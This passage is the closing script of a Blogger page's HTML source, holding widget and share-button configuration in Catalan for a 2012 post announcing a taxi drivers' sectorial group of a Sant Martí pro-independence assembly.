'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '2557752099473741689', 'postImageUrl': 'http://www.assemblea.cat/sites/default/files/styles/medium/public/logos/Taxistes.png', 'pageName': 'Nova Sectorial Taxistes per la Independ\xe8ncia', 'pageTitle': 'Sant Mart\xed per la Independ\xe8ncia: Nova Sectorial Taxistes per la Independ\xe8ncia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nova Sectorial Taxistes per la Independ\xe8ncia', 'description': '  Taxistes per la independ\xe8ncia                    Assemblea Sectorial:\xa0    Taxistes per la independ\xe8ncia      Correu Sectorial:\xa0    taxiste...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vewnPn8CnqvGnJwCORe1iHXq30Wc5IFTqpgav7wGMFTJW6WfZcHT4qZTEJNiiXf748C5X9zvi3BABot6LfNRcLKBCVA-4qshW7N8N8Xem5G1AY_KjyS98m0gyp7YjO2LGvn3WpBmWhwax-7zsqm9LjIdnh2sYA3w', 'url': 'https://www.smperlaindependencia.cat/2012/11/nova-sectorial-taxistes-per-la.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2557752099473741689}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/162532285-lbx__ca.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'column1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'column2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'column2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'column2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'column3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'column3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'column3', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'column4', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'column4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>